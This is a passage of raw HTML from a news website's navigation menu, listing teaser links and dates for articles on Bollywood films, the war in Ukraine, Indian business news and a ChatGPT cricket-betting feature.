			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/chatgpt-takes-on-cricket-betsindia-vs-new-zealand-final-bet/">ChatGPT Takes on Cricket Bets:India vs. New Zealand Final Bet</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-03-08T18:34:26+00:00">March 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
			</section>

</div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-cat-57 menu-item-has-children item-mega-menu menu-item-6500"><a href="https://www.thecredibleindia.com/category/entertainment/" aria-current="page">Entertainment</a>
<div class="sub-menu mega-menu mega-menu-a wrap">

		
	
	<section class="column recent-posts" data-columns="5">
					<div class="posts" data-id="57">

						<section class="block-wrap block-grid mb-none" data-id="9">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-5 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/shah-rukh-khan-lights-up-dubai-viral-dance-videos-spiritual-sojourn-and-dunki-movie-promotions/" class="image-link media-ratio ratio-16-9" title="Shah Rukh Khan Promotes his Movie Dunki in Dubai: Mesmerizing Moves"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/12/Shahrukh-Dunki-450x333.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/12/Shahrukh-Dunki-450x333.png 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/Shahrukh-Dunki-300x222.png 300w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/Shahrukh-Dunki.png 470w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/shah-rukh-khan-lights-up-dubai-viral-dance-videos-spiritual-sojourn-and-dunki-movie-promotions/">Shah Rukh Khan Promotes his Movie Dunki in Dubai: Mesmerizing Moves</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-12-18T09:10:51+00:00">December 18, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/animal-a-gripping-tale-of-vengeance-power-and-redemption/" class="image-link media-ratio ratio-16-9" title="Animal: A Gripping Tale of Vengeance, Power, and Redemption"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/12/animal-is-ready-to-rise-roar-in-cinemas-on-1st-december-this-year-001-450x236.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/12/animal-is-ready-to-rise-roar-in-cinemas-on-1st-december-this-year-001-450x236.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/animal-is-ready-to-rise-roar-in-cinemas-on-1st-december-this-year-001-300x158.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/animal-is-ready-to-rise-roar-in-cinemas-on-1st-december-this-year-001-1024x538.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/animal-is-ready-to-rise-roar-in-cinemas-on-1st-december-this-year-001-768x403.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/animal-is-ready-to-rise-roar-in-cinemas-on-1st-december-this-year-001-150x79.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/animal-is-ready-to-rise-roar-in-cinemas-on-1st-december-this-year-001.jpg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/animal-a-gripping-tale-of-vengeance-power-and-redemption/">Animal: A Gripping Tale of Vengeance, Power, and Redemption</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-12-06T06:24:55+00:00">December 6, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/shah-rukh-khan-and-rajkumar-hiranis-dunki-takes-a-bumpy-flight/" class="image-link media-ratio ratio-16-9" title="Shah Rukh Khan and Rajkumar Hirani&#8217;s &#8220;Dunki&#8221; Takes a Bumpy Flight"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/01/002_youtube_thumbnail_movie_review_youtube_thumbnails-450x253.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/01/002_youtube_thumbnail_movie_review_youtube_thumbnails-450x253.jpeg 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/01/002_youtube_thumbnail_movie_review_youtube_thumbnails-300x169.jpeg 300w, https://www.thecredibleindia.com/wp-content/uploads/2024/01/002_youtube_thumbnail_movie_review_youtube_thumbnails-1024x576.jpeg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2024/01/002_youtube_thumbnail_movie_review_youtube_thumbnails-768x432.jpeg 768w, https://www.thecredibleindia.com/wp-content/uploads/2024/01/002_youtube_thumbnail_movie_review_youtube_thumbnails-150x84.jpeg 150w, https://www.thecredibleindia.com/wp-content/uploads/2024/01/002_youtube_thumbnail_movie_review_youtube_thumbnails-1200x675.jpeg 1200w, https://www.thecredibleindia.com/wp-content/uploads/2024/01/002_youtube_thumbnail_movie_review_youtube_thumbnails.jpeg 1280w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/shah-rukh-khan-and-rajkumar-hiranis-dunki-takes-a-bumpy-flight/">Shah Rukh Khan and Rajkumar Hirani&#8217;s &#8220;Dunki&#8221; Takes a Bumpy Flight</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-01-09T08:42:27+00:00">January 9, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/laugh-along-as-laapataa-ladies-a-bride-swapping-comedy-tackles-social-issues-with-wit-and-heart-this-heartwarming-film-delivers-a-powerful-message-about-female-empowerment-in-a-way-thats-both-ent/" class="image-link media-ratio ratio-16-9" title="A Heartwarming Journey of Self-Discovery: Laapataa Ladies"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/03/Laapataa-Ladies-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/03/Laapataa-Ladies-450x253.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/03/Laapataa-Ladies-300x169.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2024/03/Laapataa-Ladies-1024x576.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2024/03/Laapataa-Ladies-768x432.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2024/03/Laapataa-Ladies-150x84.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2024/03/Laapataa-Ladies.jpg 1200w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Kiran Rao directed &quot;Laapataa-Ladies&quot; is a must watch!"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/laugh-along-as-laapataa-ladies-a-bride-swapping-comedy-tackles-social-issues-with-wit-and-heart-this-heartwarming-film-delivers-a-powerful-message-about-female-empowerment-in-a-way-thats-both-ent/">A Heartwarming Journey of Self-Discovery: Laapataa Ladies</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-03-05T08:07:23+00:00">March 5, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/explore-raja-usmanis-debut-production-indias-guilty-secret-1984-this-powerful-film-delves-into-the-tragic-anti-sikh-riots-of-1984-showcasing-innovative-storytelling-a/" class="image-link media-ratio ratio-16-9" title="“India’s Guilty Secret 1984” – A Cinematic Exploration"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-450x253.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-300x169.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-1024x576.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-768x432.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-150x84.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1.jpg 1200w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="India’s Guilty Secret 1984"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/explore-raja-usmanis-debut-production-indias-guilty-secret-1984-this-powerful-film-delves-into-the-tragic-anti-sikh-riots-of-1984-showcasing-innovative-storytelling-a/">“India’s Guilty Secret 1984” – A Cinematic Exploration</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-08-08T10:40:27+00:00">August 8, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
			</section>

</div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-39 menu-item-has-children item-mega-menu menu-item-5878"><a href="https://www.thecredibleindia.com/category/opinion/">Opinion</a>
<div class="sub-menu mega-menu mega-menu-a wrap">

		
	<div class="column sub-cats">
		
		<ol class="sub-nav">
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-5882"><a href="https://www.thecredibleindia.com/category/videos/politics/">Politics</a></li>
				
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-33 menu-item-5879"><a href="https://www.thecredibleindia.com/category/business/">Business</a></li>
				
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-41 menu-item-5881"><a href="https://www.thecredibleindia.com/category/videos/features/">Features</a></li>
				
						
			<li class="menu-item view-all menu-cat-39"><a href="https://www.thecredibleindia.com/category/opinion/">View All</a></li>
		</ol>
	
	</div>
	

		
	
	<section class="column recent-posts" data-columns="4">
					<div class="posts" data-id="4">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="10">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/polands-offer-fighter-jets-for-ukraine-but-only-through-u-s-hands/" class="image-link media-ratio ratio-16-9" title="Poland’s Offer: Fighter Jets for Ukraine, but Only Through U.S. Hands"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2021/01/21.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/polands-offer-fighter-jets-for-ukraine-but-only-through-u-s-hands/">Poland’s Offer: Fighter Jets for Ukraine, but Only Through U.S. Hands</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2021-01-12T19:36:24+00:00">January 12, 2021</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/denmark-opens-its-arms-to-ukrainians-trying-to-send-syrian-refugees-home/" class="image-link media-ratio ratio-16-9" title="Denmark Opens its Arms to Ukrainians &#038; Trying to Send Syrian Refugees Home"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2021/01/16.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/denmark-opens-its-arms-to-ukrainians-trying-to-send-syrian-refugees-home/">Denmark Opens its Arms to Ukrainians &#038; Trying to Send Syrian Refugees Home</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2021-01-12T19:36:50+00:00">January 12, 2021</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/europe-must-slash-gas-dependence-to-help-stop-russias-war/" class="image-link media-ratio ratio-16-9" title="Europe Must Slash Gas Dependence to Help Stop Russia&#8217;s War"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2021/01/20.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/europe-must-slash-gas-dependence-to-help-stop-russias-war/">Europe Must Slash Gas Dependence to Help Stop Russia&#8217;s War</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2021-01-12T19:37:06+00:00">January 12, 2021</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/council-of-europe-to-discuss-further-measures-against-russia/" class="image-link media-ratio ratio-16-9" title="Council of Europe to Discuss Further Measures Against Russia"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2021/01/19.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/council-of-europe-to-discuss-further-measures-against-russia/">Council of Europe to Discuss Further Measures Against Russia</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2021-01-12T19:37:21+00:00">January 12, 2021</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="33">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="11">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/tata-motors-announces-price-hike-for-commercial-vehicles-effective-january-1st/" class="image-link media-ratio ratio-16-9" title="Tata Motors Announces Price Hike for Commercial Vehicles, Effective January 1st"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/12/The-Varied-Applications-of-Tata-Light-Trucks-450x227.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/12/The-Varied-Applications-of-Tata-Light-Trucks-450x227.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/The-Varied-Applications-of-Tata-Light-Trucks-150x76.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/The-Varied-Applications-of-Tata-Light-Trucks.jpg 561w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/tata-motors-announces-price-hike-for-commercial-vehicles-effective-january-1st/">Tata Motors Announces Price Hike for Commercial Vehicles, Effective January 1st</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-12-11T09:30:23+00:00">December 11, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/indias-new-telecom-bill-explained-faster-internet-better-deals-but-are-there-strings-attached/" class="image-link media-ratio ratio-16-9" title="India&#8217;s New Telecom Bill Explained: Faster Internet, Better Deals, But Are There Strings Attached?"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/12/hHtIdaoKNR-450x253.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/12/hHtIdaoKNR-450x253.png 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/hHtIdaoKNR-300x169.png 300w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/hHtIdaoKNR-1024x576.png 1024w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/hHtIdaoKNR-768x432.png 768w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/hHtIdaoKNR-150x84.png 150w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/hHtIdaoKNR.png 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/indias-new-telecom-bill-explained-faster-internet-better-deals-but-are-there-strings-attached/">India&#8217;s New Telecom Bill Explained: Faster Internet, Better Deals, But Are There Strings Attached?</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-12-18T10:13:21+00:00">December 18, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/coffee-badge-trend-is-brief-office-poaching-the-new-hybrid-hustle/" class="image-link media-ratio ratio-16-9" title="Coffee Badge Trend: Is Brief Office Poaching the New Hybrid Hustle?"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/12/688843_Coffee-badging-in-office-with-people_-_xl-1024-v1-0-450x450.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/12/688843_Coffee-badging-in-office-with-people_-_xl-1024-v1-0-450x450.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/688843_Coffee-badging-in-office-with-people_-_xl-1024-v1-0-300x300.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/688843_Coffee-badging-in-office-with-people_-_xl-1024-v1-0.jpg 716w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/coffee-badge-trend-is-brief-office-poaching-the-new-hybrid-hustle/">Coffee Badge Trend: Is Brief Office Poaching the New Hybrid Hustle?</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-12-20T05:51:26+00:00">December 20, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/vibrant-gujarat-global-summit-kicks-off/" class="image-link media-ratio ratio-16-9" title="Vibrant Gujarat Global Summit Kicks Off"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/01/Gujarat-Summit-450x295.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/01/Gujarat-Summit-450x295.png 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/01/Gujarat-Summit.png 695w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/vibrant-gujarat-global-summit-kicks-off/">Vibrant Gujarat Global Summit Kicks Off</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-01-10T08:27:26+00:00">January 10, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="41">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="12">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/facebook-stories-hits-300-million-users-and-rolls-out-ads-globally/" class="image-link media-ratio ratio-16-9" title="Facebook Stories Hits 300 Million Users and Rolls Out Ads Globally"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/09/facebook-stories-ads-450x377.gif" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/09/facebook-stories-ads-450x377.gif 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/facebook-stories-ads-300x252.gif 300w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/facebook-stories-ads.gif 743w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/facebook-stories-hits-300-million-users-and-rolls-out-ads-globally/">Facebook Stories Hits 300 Million Users and Rolls Out Ads Globally</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-08T05:13:45+00:00">September 8, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/neeraj-chopra-scripts-history-yet-again-becomes-first-indian-to-win-gold-medal-in-world-athletics-championships/" class="image-link media-ratio ratio-16-9" title="Neeraj Chopra scripts history yet again, becomes first Indian to win gold medal in World Athletics Championships"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/09/2023-08-27T205815Z_114765440_UP1EJ8R1M92U6_RTRMADP_3_ATHLETICS-WORLD-450x253.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/09/2023-08-27T205815Z_114765440_UP1EJ8R1M92U6_RTRMADP_3_ATHLETICS-WORLD-450x253.webp 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/2023-08-27T205815Z_114765440_UP1EJ8R1M92U6_RTRMADP_3_ATHLETICS-WORLD-300x169.webp 300w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/2023-08-27T205815Z_114765440_UP1EJ8R1M92U6_RTRMADP_3_ATHLETICS-WORLD-1024x576.webp 1024w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/2023-08-27T205815Z_114765440_UP1EJ8R1M92U6_RTRMADP_3_ATHLETICS-WORLD-768x432.webp 768w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/2023-08-27T205815Z_114765440_UP1EJ8R1M92U6_RTRMADP_3_ATHLETICS-WORLD-150x84.webp 150w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/2023-08-27T205815Z_114765440_UP1EJ8R1M92U6_RTRMADP_3_ATHLETICS-WORLD.webp 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/neeraj-chopra-scripts-history-yet-again-becomes-first-indian-to-win-gold-medal-in-world-athletics-championships/">Neeraj Chopra scripts history yet again, becomes first Indian to win gold medal in World Athletics Championships</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-08T05:59:20+00:00">September 8, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/chatgpt-takes-on-cricket-betsindia-vs-new-zealand-final-bet/" class="image-link media-ratio ratio-16-9" title="ChatGPT Takes on Cricket Bets:India vs. New Zealand Final Bet"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-450x450.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-450x450.webp 450w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-300x300.webp 300w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-768x768.webp 768w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t.webp 1024w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="ChatGPT’s Epic Cricket Bet"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/chatgpt-takes-on-cricket-betsindia-vs-new-zealand-final-bet/">ChatGPT Takes on Cricket Bets:India vs. New Zealand Final Bet</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-03-08T18:34:26+00:00">March 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="39">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="13">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/stay-invested-how-sips-can-skyrocket-your-wealth-in-a-market-downturn/" class="image-link media-ratio ratio-16-9" title="Stay Invested: How SIPs Can Skyrocket Your Wealth in a Market Downturn"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/07/SIP-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/07/SIP-450x253.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/07/SIP-300x169.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2024/07/SIP-1024x576.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2024/07/SIP-768x432.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2024/07/SIP-150x84.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2024/07/SIP.jpg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/stay-invested-how-sips-can-skyrocket-your-wealth-in-a-market-downturn/">Stay Invested: How SIPs Can Skyrocket Your Wealth in a Market Downturn</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-07-19T11:03:26+00:00">July 19, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
